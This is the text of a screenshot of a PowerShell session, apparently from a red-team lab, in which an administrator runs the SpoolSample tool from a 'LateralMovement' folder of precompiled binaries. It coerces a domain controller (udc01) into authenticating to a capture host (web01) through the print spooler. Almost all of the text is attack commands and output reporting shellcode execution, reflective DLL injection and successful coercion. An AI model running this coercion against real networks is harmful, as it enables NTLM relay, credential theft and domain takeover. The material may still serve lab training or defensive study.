 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> cd "C:\Users\Administrator\Downloads\precompiled-binaries-main\precompiled-binaries-main\LateralMovement"
PS C:\Users\Administrator\Downloads\precompiled-binaries-main\precompiled-binaries-main\LateralMovement> .\SpoolSample.exe 10.2.30.10 10.2.30.20
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\10.2.30.10, CaptureServer: \\10.2.30.20
Target server attempted authentication and got an access denied.  If coercing authentication to an NTLM challenge-response capture tool(e.g. respo
nder/inveigh/MSF SMB capture), this is expected and indicates the coerced authentication worked.
PS C:\Users\Administrator\Downloads\precompiled-binaries-main\precompiled-binaries-main\LateralMovement> .\SpoolSample.exe udc01 web01
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\udc01, CaptureServer: \\web01
Attempted printer notification and received an invalid handle. The coerced authentication probably worked!
PS C:\Users\Administrator\Downloads\precompiled-binaries-main\precompiled-binaries-main\LateralMovement>
PS C:\Users\Administrator\Downloads\precompiled-binaries-main\precompiled-binaries-main\LateralMovement>
PS C:\Users\Administrator\Downloads\precompiled-binaries-main\precompiled-binaries-main\LateralMovement> .\SpoolSample.exe udc01.us.rt.local web01
.us.rt.local
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\udc01.us.rt.local, CaptureServer: \\web01.us.rt.local
Attempted printer notification and received an invalid handle. The coerced authentication probably worked!
PS C:\Users\Administrator\Downloads\precompiled-binaries-main\precompiled-binaries-main\LateralMovement> .\SpoolSample.exe udc01.us.rt.local web01
.us.rt.local
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\udc01.us.rt.local, CaptureServer: \\web01.us.rt.local
Attempted printer notification and received an invalid handle. The coerced authentication probably worked!
PS C:\Users\Administrator\Downloads\precompiled-binaries-main\precompiled-binaries-main\LateralMovement>